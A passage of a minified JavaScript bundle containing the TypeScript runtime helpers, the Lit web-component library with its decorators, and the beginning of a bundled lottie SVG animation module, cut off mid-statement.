  AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
  INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
  LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
  OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
  PERFORMANCE OF THIS SOFTWARE.
  ***************************************************************************** */
var extendStatics=function(t,e){return(extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)};function __extends(t,e){function r(){this.constructor=t}extendStatics(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}var __assign=function(){return(__assign=Object.assign||function(t){for(var e,r=1,i=arguments.length;r<i;r++)for(var n in e=arguments[r])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}).apply(this,arguments)};function __rest(t,e){var r={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.indexOf(i)<0&&(r[i]=t[i]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(i=Object.getOwnPropertySymbols(t);n<i.length;n++)e.indexOf(i[n])<0&&Object.prototype.propertyIsEnumerable.call(t,i[n])&&(r[i[n]]=t[i[n]])}return r}function __decorate(t,e,r,i){var n,s=arguments.length,a=s<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,r):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,r,i);else for(var o=t.length-1;o>=0;o--)(n=t[o])&&(a=(s<3?n(a):s>3?n(e,r,a):n(e,r))||a);return s>3&&a&&Object.defineProperty(e,r,a),a}function __param(t,e){return function(r,i){e(r,i,t)}}function __metadata(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)}function __awaiter(t,e,r,i){return new(r||(r=Promise))((function(n,s){function a(t){try{h(i.next(t))}catch(t){s(t)}}function o(t){try{h(i.throw(t))}catch(t){s(t)}}function h(t){var e;t.done?n(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(a,o)}h((i=i.apply(t,e||[])).next())}))}function __generator(t,e){var r,i,n,s,a={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return s={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s;function o(s){return function(o){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,i&&(n=2&s[0]?i.return:s[0]?i.throw||((n=i.return)&&n.call(i),0):i.next)&&!(n=n.call(i,s[1])).done)return n;switch(i=0,n&&(s=[2&s[0],n.value]),s[0]){case 0:case 1:n=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,i=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(n=a.trys,(n=n.length>0&&n[n.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!n||s[1]>n[0]&&s[1]<n[3])){a.label=s[1];break}if(6===s[0]&&a.label<n[1]){a.label=n[1],n=s;break}if(n&&a.label<n[2]){a.label=n[2],a.ops.push(s);break}n[2]&&a.ops.pop(),a.trys.pop();continue}s=e.call(t,a)}catch(t){s=[6,t],i=0}finally{r=n=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,o])}}}function __createBinding(t,e,r,i){void 0===i&&(i=r),t[i]=e[r]}function __exportStar(t,e){for(var r in t)"default"===r||e.hasOwnProperty(r)||(e[r]=t[r])}function __values(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],i=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function __read(t,e){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var i,n,s=r.call(t),a=[];try{for(;(void 0===e||e-->0)&&!(i=s.next()).done;)a.push(i.value)}catch(t){n={error:t}}finally{try{i&&!i.done&&(r=s.return)&&r.call(s)}finally{if(n)throw n.error}}return a}function __spread(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(__read(arguments[e]));return t}function __spreadArrays(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var i=Array(t),n=0;for(e=0;e<r;e++)for(var s=arguments[e],a=0,o=s.length;a<o;a++,n++)i[n]=s[a];return i}function __await(t){return this instanceof __await?(this.v=t,this):new __await(t)}function __asyncGenerator(t,e,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var i,n=r.apply(t,e||[]),s=[];return i={},a("next"),a("throw"),a("return"),i[Symbol.asyncIterator]=function(){return this},i;function a(t){n[t]&&(i[t]=function(e){return new Promise((function(r,i){s.push([t,e,r,i])>1||o(t,e)}))})}function o(t,e){try{!function(t){t.value instanceof __await?Promise.resolve(t.value.v).then(h,l):p(s[0][2],t)}(n[t](e))}catch(t){p(s[0][3],t)}}function h(t){o("next",t)}function l(t){o("throw",t)}function p(t,e){t(e),s.shift(),s.length&&o(s[0][0],s[0][1])}}function __asyncDelegator(t){var e,r;return e={},i("next"),i("throw",(function(t){throw t})),i("return"),e[Symbol.iterator]=function(){return this},e;function i(i,n){e[i]=t[i]?function(e){return(r=!r)?{value:__await(t[i](e)),done:"return"===i}:n?n(e):e}:n}}function __asyncValues(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var e,r=t[Symbol.asyncIterator];return r?r.call(t):(t="function"==typeof __values?__values(t):t[Symbol.iterator](),e={},i("next"),i("throw"),i("return"),e[Symbol.asyncIterator]=function(){return this},e);function i(r){e[r]=t[r]&&function(e){return new Promise((function(i,n){(function(t,e,r,i){Promise.resolve(i).then((function(e){t({value:e,done:r})}),e)})(i,n,(e=t[r](e)).done,e.value)}))}}}function __makeTemplateObject(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t}function __importStar(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e}function __importDefault(t){return t&&t.__esModule?t:{default:t}}function __classPrivateFieldGet(t,e){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return e.get(t)}function __classPrivateFieldSet(t,e,r){if(!e.has(t))throw new TypeError("attempted to set private field on non-instance");return e.set(t,r),r}
const t$3=window,e$9=t$3.ShadowRoot&&(void 0===t$3.ShadyCSS||t$3.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,s$3=Symbol(),n$4=new WeakMap;class o$6{constructor(t,e,r){if(this._$cssResult$=!0,r!==s$3)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t,this.t=e}get styleSheet(){let t=this.o;const e=this.t;if(e$9&&void 0===t){const r=void 0!==e&&1===e.length;r&&(t=n$4.get(e)),void 0===t&&((this.o=t=new CSSStyleSheet).replaceSync(this.cssText),r&&n$4.set(e,t))}return t}toString(){return this.cssText}}const r$3=t=>new o$6("string"==typeof t?t:t+"",void 0,s$3),i$3=(t,...e)=>{const r=1===t.length?t[0]:e.reduce((e,r,i)=>e+(t=>{if(!0===t._$cssResult$)return t.cssText;if("number"==typeof t)return t;throw Error("Value passed to 'css' function must be a 'css' function result: "+t+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(r)+t[i+1],t[0]);return new o$6(r,t,s$3)},S$1=(t,e)=>{e$9?t.adoptedStyleSheets=e.map(t=>t instanceof CSSStyleSheet?t:t.styleSheet):e.forEach(e=>{const r=document.createElement("style"),i=t$3.litNonce;void 0!==i&&r.setAttribute("nonce",i),r.textContent=e.cssText,t.appendChild(r)})},c$1=e$9?t=>t:t=>t instanceof CSSStyleSheet?(t=>{let e="";for(const r of t.cssRules)e+=r.cssText;return r$3(e)})(t):t;var s$2;const e$8=window,r$2=e$8.trustedTypes,h$2=r$2?r$2.emptyScript:"",o$5=e$8.reactiveElementPolyfillSupport,n$3={toAttribute(t,e){switch(e){case Boolean:t=t?h$2:null;break;case Object:case Array:t=null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){let r=t;switch(e){case Boolean:r=null!==t;break;case Number:r=null===t?null:Number(t);break;case Object:case Array:try{r=JSON.parse(t)}catch(t){r=null}}return r}},a$1=(t,e)=>e!==t&&(e==e||t==t),l$3={attribute:!0,type:String,converter:n$3,reflect:!1,hasChanged:a$1};class d$1 extends HTMLElement{constructor(){super(),this._$Ei=new Map,this.isUpdatePending=!1,this.hasUpdated=!1,this._$El=null,this.u()}static addInitializer(t){var e;this.finalize(),(null!==(e=this.h)&&void 0!==e?e:this.h=[]).push(t)}static get observedAttributes(){this.finalize();const t=[];return this.elementProperties.forEach((e,r)=>{const i=this._$Ep(r,e);void 0!==i&&(this._$Ev.set(i,r),t.push(i))}),t}static createProperty(t,e=l$3){if(e.state&&(e.attribute=!1),this.finalize(),this.elementProperties.set(t,e),!e.noAccessor&&!this.prototype.hasOwnProperty(t)){const r="symbol"==typeof t?Symbol():"__"+t,i=this.getPropertyDescriptor(t,r,e);void 0!==i&&Object.defineProperty(this.prototype,t,i)}}static getPropertyDescriptor(t,e,r){return{get(){return this[e]},set(i){const n=this[t];this[e]=i,this.requestUpdate(t,n,r)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this.elementProperties.get(t)||l$3}static finalize(){if(this.hasOwnProperty("finalized"))return!1;this.finalized=!0;const t=Object.getPrototypeOf(this);if(t.finalize(),void 0!==t.h&&(this.h=[...t.h]),this.elementProperties=new Map(t.elementProperties),this._$Ev=new Map,this.hasOwnProperty("properties")){const t=this.properties,e=[...Object.getOwnPropertyNames(t),...Object.getOwnPropertySymbols(t)];for(const r of e)this.createProperty(r,t[r])}return this.elementStyles=this.finalizeStyles(this.styles),!0}static finalizeStyles(t){const e=[];if(Array.isArray(t)){const r=new Set(t.flat(1/0).reverse());for(const t of r)e.unshift(c$1(t))}else void 0!==t&&e.push(c$1(t));return e}static _$Ep(t,e){const r=e.attribute;return!1===r?void 0:"string"==typeof r?r:"string"==typeof t?t.toLowerCase():void 0}u(){var t;this._$E_=new Promise(t=>this.enableUpdating=t),this._$AL=new Map,this._$Eg(),this.requestUpdate(),null===(t=this.constructor.h)||void 0===t||t.forEach(t=>t(this))}addController(t){var e,r;(null!==(e=this._$ES)&&void 0!==e?e:this._$ES=[]).push(t),void 0!==this.renderRoot&&this.isConnected&&(null===(r=t.hostConnected)||void 0===r||r.call(t))}removeController(t){var e;null===(e=this._$ES)||void 0===e||e.splice(this._$ES.indexOf(t)>>>0,1)}_$Eg(){this.constructor.elementProperties.forEach((t,e)=>{this.hasOwnProperty(e)&&(this._$Ei.set(e,this[e]),delete this[e])})}createRenderRoot(){var t;const e=null!==(t=this.shadowRoot)&&void 0!==t?t:this.attachShadow(this.constructor.shadowRootOptions);return S$1(e,this.constructor.elementStyles),e}connectedCallback(){var t;void 0===this.renderRoot&&(this.renderRoot=this.createRenderRoot()),this.enableUpdating(!0),null===(t=this._$ES)||void 0===t||t.forEach(t=>{var e;return null===(e=t.hostConnected)||void 0===e?void 0:e.call(t)})}enableUpdating(t){}disconnectedCallback(){var t;null===(t=this._$ES)||void 0===t||t.forEach(t=>{var e;return null===(e=t.hostDisconnected)||void 0===e?void 0:e.call(t)})}attributeChangedCallback(t,e,r){this._$AK(t,r)}_$EO(t,e,r=l$3){var i;const n=this.constructor._$Ep(t,r);if(void 0!==n&&!0===r.reflect){const s=(void 0!==(null===(i=r.converter)||void 0===i?void 0:i.toAttribute)?r.converter:n$3).toAttribute(e,r.type);this._$El=t,null==s?this.removeAttribute(n):this.setAttribute(n,s),this._$El=null}}_$AK(t,e){var r;const i=this.constructor,n=i._$Ev.get(t);if(void 0!==n&&this._$El!==n){const t=i.getPropertyOptions(n),s="function"==typeof t.converter?{fromAttribute:t.converter}:void 0!==(null===(r=t.converter)||void 0===r?void 0:r.fromAttribute)?t.converter:n$3;this._$El=n,this[n]=s.fromAttribute(e,t.type),this._$El=null}}requestUpdate(t,e,r){let i=!0;void 0!==t&&(((r=r||this.constructor.getPropertyOptions(t)).hasChanged||a$1)(this[t],e)?(this._$AL.has(t)||this._$AL.set(t,e),!0===r.reflect&&this._$El!==t&&(void 0===this._$EC&&(this._$EC=new Map),this._$EC.set(t,r))):i=!1),!this.isUpdatePending&&i&&(this._$E_=this._$Ej())}async _$Ej(){this.isUpdatePending=!0;try{await this._$E_}catch(t){Promise.reject(t)}const t=this.scheduleUpdate();return null!=t&&await t,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){var t;if(!this.isUpdatePending)return;this.hasUpdated,this._$Ei&&(this._$Ei.forEach((t,e)=>this[e]=t),this._$Ei=void 0);let e=!1;const r=this._$AL;try{e=this.shouldUpdate(r),e?(this.willUpdate(r),null===(t=this._$ES)||void 0===t||t.forEach(t=>{var e;return null===(e=t.hostUpdate)||void 0===e?void 0:e.call(t)}),this.update(r)):this._$Ek()}catch(t){throw e=!1,this._$Ek(),t}e&&this._$AE(r)}willUpdate(t){}_$AE(t){var e;null===(e=this._$ES)||void 0===e||e.forEach(t=>{var e;return null===(e=t.hostUpdated)||void 0===e?void 0:e.call(t)}),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(t)),this.updated(t)}_$Ek(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$E_}shouldUpdate(t){return!0}update(t){void 0!==this._$EC&&(this._$EC.forEach((t,e)=>this._$EO(e,this[e],t)),this._$EC=void 0),this._$Ek()}updated(t){}firstUpdated(t){}}
var t$2;d$1.finalized=!0,d$1.elementProperties=new Map,d$1.elementStyles=[],d$1.shadowRootOptions={mode:"open"},null==o$5||o$5({ReactiveElement:d$1}),(null!==(s$2=e$8.reactiveElementVersions)&&void 0!==s$2?s$2:e$8.reactiveElementVersions=[]).push("1.4.2");const i$2=window,s$1=i$2.trustedTypes,e$7=s$1?s$1.createPolicy("lit-html",{createHTML:t=>t}):void 0,o$4=`lit$${(Math.random()+"").slice(9)}$`,n$2="?"+o$4,l$2=`<${n$2}>`,h$1=document,r$1=(t="")=>h$1.createComment(t),d=t=>null===t||"object"!=typeof t&&"function"!=typeof t,u=Array.isArray,c=t=>u(t)||"function"==typeof(null==t?void 0:t[Symbol.iterator]),v=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,a=/-->/g,f=/>/g,_=RegExp(">|[ \t\n\f\r](?:([^\\s\"'>=/]+)([ \t\n\f\r]*=[ \t\n\f\r]*(?:[^ \t\n\f\r\"'`<>=]|(\"|')|))|$)","g"),m=/'/g,p=/"/g,$=/^(?:script|style|textarea|title)$/i,g=t=>(e,...r)=>({_$litType$:t,strings:e,values:r}),y=g(1),w=g(2),x=Symbol.for("lit-noChange"),b=Symbol.for("lit-nothing"),T=new WeakMap,A=h$1.createTreeWalker(h$1,129,null,!1),E=(t,e)=>{const r=t.length-1,i=[];let n,s=2===e?"<svg>":"",o=v;for(let e=0;e<r;e++){const r=t[e];let h,l,c=-1,u=0;for(;u<r.length&&(o.lastIndex=u,l=o.exec(r),null!==l);)u=o.lastIndex,o===v?"!--"===l[1]?o=a:void 0!==l[1]?o=f:void 0!==l[2]?($.test(l[2])&&(n=RegExp("</"+l[2],"g")),o=_):void 0!==l[3]&&(o=_):o===_?">"===l[0]?(o=null!=n?n:v,c=-1):void 0===l[1]?c=-2:(c=o.lastIndex-l[2].length,h=l[1],o=void 0===l[3]?_:'"'===l[3]?p:m):o===p||o===m?o=_:o===a||o===f?o=v:(o=_,n=void 0);const d=o===_&&t[e+1].startsWith("/>")?" ":"";s+=o===v?r+l$2:c>=0?(i.push(h),r.slice(0,c)+"$lit$"+r.slice(c)+o$4+d):r+o$4+(-2===c?(i.push(void 0),e):d)}const h=s+(t[r]||"<?>")+(2===e?"</svg>":"");if(!Array.isArray(t)||!t.hasOwnProperty("raw"))throw Error("invalid template strings array");return[void 0!==e$7?e$7.createHTML(h):h,i]};class C{constructor({strings:t,_$litType$:e},r){let i;this.parts=[];let n=0,s=0;const a=t.length-1,o=this.parts,[h,l]=E(t,e);if(this.el=C.createElement(h,r),A.currentNode=this.el.content,2===e){const t=this.el.content,e=t.firstChild;e.remove(),t.append(...e.childNodes)}for(;null!==(i=A.nextNode())&&o.length<a;){if(1===i.nodeType){if(i.hasAttributes()){const t=[];for(const e of i.getAttributeNames())if(e.endsWith("$lit$")||e.startsWith(o$4)){const r=l[s++];if(t.push(e),void 0!==r){const t=i.getAttribute(r.toLowerCase()+"$lit$").split(o$4),e=/([.?@])?(.*)/.exec(r);o.push({type:1,index:n,name:e[2],strings:t,ctor:"."===e[1]?M:"?"===e[1]?k:"@"===e[1]?H:S})}else o.push({type:6,index:n})}for(const e of t)i.removeAttribute(e)}if($.test(i.tagName)){const t=i.textContent.split(o$4),e=t.length-1;if(e>0){i.textContent=s$1?s$1.emptyScript:"";for(let r=0;r<e;r++)i.append(t[r],r$1()),A.nextNode(),o.push({type:2,index:++n});i.append(t[e],r$1())}}}else if(8===i.nodeType)if(i.data===n$2)o.push({type:2,index:n});else{let t=-1;for(;-1!==(t=i.data.indexOf(o$4,t+1));)o.push({type:7,index:n}),t+=o$4.length-1}n++}}static createElement(t,e){const r=h$1.createElement("template");return r.innerHTML=t,r}}function P(t,e,r=t,i){var n,s,a,o;if(e===x)return e;let h=void 0!==i?null===(n=r._$Co)||void 0===n?void 0:n[i]:r._$Cl;const l=d(e)?void 0:e._$litDirective$;return(null==h?void 0:h.constructor)!==l&&(null===(s=null==h?void 0:h._$AO)||void 0===s||s.call(h,!1),void 0===l?h=void 0:(h=new l(t),h._$AT(t,r,i)),void 0!==i?(null!==(a=(o=r)._$Co)&&void 0!==a?a:o._$Co=[])[i]=h:r._$Cl=h),void 0!==h&&(e=P(t,h._$AS(t,e.values),h,i)),e}class V{constructor(t,e){this.u=[],this._$AN=void 0,this._$AD=t,this._$AM=e}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}v(t){var e;const{el:{content:r},parts:i}=this._$AD,n=(null!==(e=null==t?void 0:t.creationScope)&&void 0!==e?e:h$1).importNode(r,!0);A.currentNode=n;let s=A.nextNode(),a=0,o=0,h=i[0];for(;void 0!==h;){if(a===h.index){let e;2===h.type?e=new N(s,s.nextSibling,this,t):1===h.type?e=new h.ctor(s,h.name,h.strings,this,t):6===h.type&&(e=new I(s,this,t)),this.u.push(e),h=i[++o]}a!==(null==h?void 0:h.index)&&(s=A.nextNode(),a++)}return n}p(t){let e=0;for(const r of this.u)void 0!==r&&(void 0!==r.strings?(r._$AI(t,r,e),e+=r.strings.length-2):r._$AI(t[e])),e++}}class N{constructor(t,e,r,i){var n;this.type=2,this._$AH=b,this._$AN=void 0,this._$AA=t,this._$AB=e,this._$AM=r,this.options=i,this._$Cm=null===(n=null==i?void 0:i.isConnected)||void 0===n||n}get _$AU(){var t,e;return null!==(e=null===(t=this._$AM)||void 0===t?void 0:t._$AU)&&void 0!==e?e:this._$Cm}get parentNode(){let t=this._$AA.parentNode;const e=this._$AM;return void 0!==e&&11===t.nodeType&&(t=e.parentNode),t}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(t,e=this){t=P(this,t,e),d(t)?t===b||null==t||""===t?(this._$AH!==b&&this._$AR(),this._$AH=b):t!==this._$AH&&t!==x&&this.g(t):void 0!==t._$litType$?this.$(t):void 0!==t.nodeType?this.T(t):c(t)?this.k(t):this.g(t)}O(t,e=this._$AB){return this._$AA.parentNode.insertBefore(t,e)}T(t){this._$AH!==t&&(this._$AR(),this._$AH=this.O(t))}g(t){this._$AH!==b&&d(this._$AH)?this._$AA.nextSibling.data=t:this.T(h$1.createTextNode(t)),this._$AH=t}$(t){var e;const{values:r,_$litType$:i}=t,n="number"==typeof i?this._$AC(t):(void 0===i.el&&(i.el=C.createElement(i.h,this.options)),i);if((null===(e=this._$AH)||void 0===e?void 0:e._$AD)===n)this._$AH.p(r);else{const t=new V(n,this),e=t.v(this.options);t.p(r),this.T(e),this._$AH=t}}_$AC(t){let e=T.get(t.strings);return void 0===e&&T.set(t.strings,e=new C(t)),e}k(t){u(this._$AH)||(this._$AH=[],this._$AR());const e=this._$AH;let r,i=0;for(const n of t)i===e.length?e.push(r=new N(this.O(r$1()),this.O(r$1()),this,this.options)):r=e[i],r._$AI(n),i++;i<e.length&&(this._$AR(r&&r._$AB.nextSibling,i),e.length=i)}_$AR(t=this._$AA.nextSibling,e){var r;for(null===(r=this._$AP)||void 0===r||r.call(this,!1,!0,e);t&&t!==this._$AB;){const e=t.nextSibling;t.remove(),t=e}}setConnected(t){var e;void 0===this._$AM&&(this._$Cm=t,null===(e=this._$AP)||void 0===e||e.call(this,t))}}class S{constructor(t,e,r,i,n){this.type=1,this._$AH=b,this._$AN=void 0,this.element=t,this.name=e,this._$AM=i,this.options=n,r.length>2||""!==r[0]||""!==r[1]?(this._$AH=Array(r.length-1).fill(new String),this.strings=r):this._$AH=b}get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}_$AI(t,e=this,r,i){const n=this.strings;let s=!1;if(void 0===n)t=P(this,t,e,0),s=!d(t)||t!==this._$AH&&t!==x,s&&(this._$AH=t);else{const i=t;let a,o;for(t=n[0],a=0;a<n.length-1;a++)o=P(this,i[r+a],e,a),o===x&&(o=this._$AH[a]),s||(s=!d(o)||o!==this._$AH[a]),o===b?t=b:t!==b&&(t+=(null!=o?o:"")+n[a+1]),this._$AH[a]=o}s&&!i&&this.j(t)}j(t){t===b?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,null!=t?t:"")}}class M extends S{constructor(){super(...arguments),this.type=3}j(t){this.element[this.name]=t===b?void 0:t}}const R=s$1?s$1.emptyScript:"";class k extends S{constructor(){super(...arguments),this.type=4}j(t){t&&t!==b?this.element.setAttribute(this.name,R):this.element.removeAttribute(this.name)}}class H extends S{constructor(t,e,r,i,n){super(t,e,r,i,n),this.type=5}_$AI(t,e=this){var r;if((t=null!==(r=P(this,t,e,0))&&void 0!==r?r:b)===x)return;const i=this._$AH,n=t===b&&i!==b||t.capture!==i.capture||t.once!==i.once||t.passive!==i.passive,s=t!==b&&(i===b||n);n&&this.element.removeEventListener(this.name,this,i),s&&this.element.addEventListener(this.name,this,t),this._$AH=t}handleEvent(t){var e,r;"function"==typeof this._$AH?this._$AH.call(null!==(r=null===(e=this.options)||void 0===e?void 0:e.host)&&void 0!==r?r:this.element,t):this._$AH.handleEvent(t)}}class I{constructor(t,e,r){this.element=t,this.type=6,this._$AN=void 0,this._$AM=e,this.options=r}get _$AU(){return this._$AM._$AU}_$AI(t){P(this,t)}}const L={P:"$lit$",A:o$4,M:n$2,C:1,L:E,R:V,D:c,V:P,I:N,H:S,N:k,U:H,B:M,F:I},z=i$2.litHtmlPolyfillSupport;null==z||z(C,N),(null!==(t$2=i$2.litHtmlVersions)&&void 0!==t$2?t$2:i$2.litHtmlVersions=[]).push("2.4.0");const Z=(t,e,r)=>{var i,n;const s=null!==(i=null==r?void 0:r.renderBefore)&&void 0!==i?i:e;let a=s._$litPart$;if(void 0===a){const t=null!==(n=null==r?void 0:r.renderBefore)&&void 0!==n?n:null;s._$litPart$=a=new N(e.insertBefore(r$1(),t),t,void 0,null!=r?r:{})}return a._$AI(t),a};var l$1,o$3;const r=d$1;class s extends d$1{constructor(){super(...arguments),this.renderOptions={host:this},this._$Dt=void 0}createRenderRoot(){var t,e;const r=super.createRenderRoot();return null!==(t=(e=this.renderOptions).renderBefore)&&void 0!==t||(e.renderBefore=r.firstChild),r}update(t){const e=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(t),this._$Dt=Z(e,this.renderRoot,this.renderOptions)}connectedCallback(){var t;super.connectedCallback(),null===(t=this._$Dt)||void 0===t||t.setConnected(!0)}disconnectedCallback(){var t;super.disconnectedCallback(),null===(t=this._$Dt)||void 0===t||t.setConnected(!1)}render(){return x}}s.finalized=!0,s._$litElement$=!0,null===(l$1=globalThis.litElementHydrateSupport)||void 0===l$1||l$1.call(globalThis,{LitElement:s});const n$1=globalThis.litElementPolyfillSupport;null==n$1||n$1({LitElement:s});const h={_$AK:(t,e,r)=>{t._$AK(e,r)},_$AL:t=>t._$AL};(null!==(o$3=globalThis.litElementVersions)&&void 0!==o$3?o$3:globalThis.litElementVersions=[]).push("3.2.0");const o$2=!1,e$6=t=>e=>"function"==typeof e?((t,e)=>(customElements.define(t,e),e))(t,e):((t,e)=>{const{kind:r,elements:i}=e;return{kind:r,elements:i,finisher(e){customElements.define(t,e)}}})(t,e),i$1=(t,e)=>"method"===e.kind&&e.descriptor&&!("value"in e.descriptor)?{...e,finisher(r){r.createProperty(e.key,t)}}:{kind:"field",key:Symbol(),placement:"own",descriptor:{},originalKey:e.key,initializer(){"function"==typeof e.initializer&&(this[e.key]=e.initializer.call(this))},finisher(r){r.createProperty(e.key,t)}};function e$5(t){return(e,r)=>void 0!==r?((t,e,r)=>{e.constructor.createProperty(r,t)})(t,e,r):i$1(t,e)}function t$1(t){return e$5({...t,state:!0})}
const e$4=(t,e,r)=>{Object.defineProperty(e,r,t)},t=(t,e)=>({kind:"method",placement:"prototype",key:e.key,descriptor:t}),o$1=({finisher:t,descriptor:e})=>(r,i)=>{var n;if(void 0===i){const i=null!==(n=r.originalKey)&&void 0!==n?n:r.key,s=null!=e?{kind:"method",placement:"prototype",key:i,descriptor:e(r.key)}:{...r,key:i};return null!=t&&(s.finisher=function(e){t(e,i)}),s}{const n=r.constructor;void 0!==e&&Object.defineProperty(r,i,e(i)),null==t||t(n,i)}};function e$3(t){return o$1({finisher:(e,r)=>{Object.assign(e.prototype[r],t)}})}
function i(t,e){return o$1({descriptor:r=>{const i={get(){var e,r;return null!==(r=null===(e=this.renderRoot)||void 0===e?void 0:e.querySelector(t))&&void 0!==r?r:null},enumerable:!0,configurable:!0};if(e){const e="symbol"==typeof r?Symbol():"__"+r;i.get=function(){var r,i;return void 0===this[e]&&(this[e]=null!==(i=null===(r=this.renderRoot)||void 0===r?void 0:r.querySelector(t))&&void 0!==i?i:null),this[e]}}return i}})}
function e$2(t){return o$1({descriptor:e=>({get(){var e,r;return null!==(r=null===(e=this.renderRoot)||void 0===e?void 0:e.querySelectorAll(t))&&void 0!==r?r:[]},enumerable:!0,configurable:!0})})}
function e$1(t){return o$1({descriptor:e=>({async get(){var e;return await this.updateComplete,null===(e=this.renderRoot)||void 0===e?void 0:e.querySelector(t)},enumerable:!0,configurable:!0})})}
var n;const e=null!=(null===(n=window.HTMLSlotElement)||void 0===n?void 0:n.prototype.assignedElements)?(t,e)=>t.assignedElements(e):(t,e)=>t.assignedNodes(e).filter(t=>t.nodeType===Node.ELEMENT_NODE);function l(t){const{slot:r,selector:i}=null!=t?t:{};return o$1({descriptor:n=>({get(){var n;const s="slot"+(r?`[name=${r}]`:":not([name])"),a=null===(n=this.renderRoot)||void 0===n?void 0:n.querySelector(s),o=null!=a?e(a,t):[];return i?o.filter(t=>t.matches(i)):o},enumerable:!0,configurable:!0})})}
function o(t,e,r){let i,n=t;return"object"==typeof t?(n=t.slot,i=t):i={flatten:e},r?l({slot:n,flatten:e,selector:r}):o$1({descriptor:t=>({get(){var t,e;const r="slot"+(n?`[name=${n}]`:":not([name])"),s=null===(t=this.renderRoot)||void 0===t?void 0:t.querySelector(r);return null!==(e=null==s?void 0:s.assignedNodes(i))&&void 0!==e?e:[]},enumerable:!0,configurable:!0})})}var commonjsGlobal="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function createCommonjsModule(t,e,r){return t(r={path:e,exports:{},require:function(t,e){return commonjsRequire(t,null==e?r.path:e)}},r.exports),r.exports}function getCjsExportFromNamespace(t){return t&&t.default||t}function commonjsRequire(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}var lottie_svg=createCommonjsModule((function(module,exports){"undefined"!=typeof navigator&&function(t,e){module.exports=e()}(0,(function(){var svgNS="http://www.w3.org/2000/svg",locationHref="",_useWebWorker=!1,initialDefaultFrame=-999999,setWebWorker=function(t){_useWebWorker=!!t},getWebWorker=function(){return _useWebWorker},setLocationHref=function(t){locationHref=t},getLocationHref=function(){return locationHref};function createTag(t){return document.createElement(t)}function extendPrototype(t,e){var r,i,n=t.length;for(r=0;r<n;r+=1)for(var s in i=t[r].prototype)Object.prototype.hasOwnProperty.call(i,s)&&(e.prototype[s]=i[s])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}var audioControllerFactory=function(){function t(t){this.audios=[],this.audioFactory=t,this._volume=1,this._isMuted=!1}return t.prototype={addAudio:function(t){this.audios.push(t)},pause:function(){var t,e=this.audios.length;for(t=0;t<e;t+=1)this.audios[t].pause()},resume:function(){var t,e=this.audios.length;for(t=0;t<e;t+=1)this.audios[t].resume()},setRate:function(t){var e,r=this.audios.length;for(e=0;e<r;e+=1)this.audios[e].setRate(t)},createAudio:function(t){return this.audioFactory?this.audioFactory(t):window.Howl?new 